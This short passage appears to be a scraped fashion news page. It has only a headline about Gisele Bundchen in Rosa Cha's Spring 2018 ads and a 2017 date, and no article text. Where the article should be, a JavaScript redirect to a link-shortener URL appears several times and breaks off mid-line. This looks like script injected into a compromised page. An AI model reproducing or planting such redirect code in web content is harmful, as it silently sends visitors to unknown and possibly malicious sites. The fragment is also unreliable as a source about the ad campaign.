
Gisele Bundchen is a Rock & Roll Diva in Rosa Cha’s
Spring 2018 Ads
October 9, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...